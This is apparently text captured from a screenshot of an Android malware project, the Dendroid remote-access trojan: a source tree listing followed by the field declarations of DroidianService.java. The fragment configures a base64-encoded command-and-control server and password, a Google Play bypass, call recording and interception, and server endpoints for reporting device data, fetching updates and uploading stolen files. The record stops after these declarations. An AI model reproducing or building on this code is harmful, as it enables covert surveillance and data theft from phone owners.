 Package Explorer
appcompat_v7
DendroidAPK
Android 4.4W
Android Private Libraries
src
com.android.internal.telephony
com.connect
CameraView.java
Dialog.java
Droidian.java
DroidianService.java
PhoneListener.java
RecordService.java
ServiceReceiver.java
UpdateApp.java
VideoView.java
gen [Generated Java Files]
assets
bin
libs
proguard
res
AndroidManifest.xml
custom_rules.xml
ic_launcher-web.png
lint.xml
proguard-project.txt
project.properties
DroidianService.java
package com.connect;
import java.io.BufferedReader;
public class DroidianService extends Service
{
private String encodedURL = "aHR0cDovL3JoaW5vbW9kei5ieWV0aG9zdDYuY29t"; //encode the URL with http://www.motobit.com/util/base64-decoder-encoder.asp (ex. ht
private String backupURL = "aHR0cDovL3JoaW5vbW9kei5ieWV0aG9zdDYuY29t";
private String encodedPassword = "cG9ueWJveQ=="; //encode the URL with http://www.motobit.com/util/base64-decoder-encoder.asp (ex. keylimepie)
private int timeout = 10000; //Bot timeout
private Boolean GPlayBypass = true; //true to bypass OR false to initiate immediately
private Boolean recordCalls = true; //if recordCalls should start true
private Boolean intercept = false; //if intercept should start true
private long interval = 1000 * 60 * 60; //1 hour
private int version = 1;
BroadcastReceiver mReceiver;
private final IBinder myBinder = new MyLocalBinder();
private String androidId;
private String URL;
private String password;
private int random;
private Location location;
private String phonenumber;
private String device;
private String sdk;
private String provider;
private String urlPostInfo = "/message.php?";
private String urlSendUpdate = "/get.php?";
private String urlUploadFiles = "/new-upload.php?";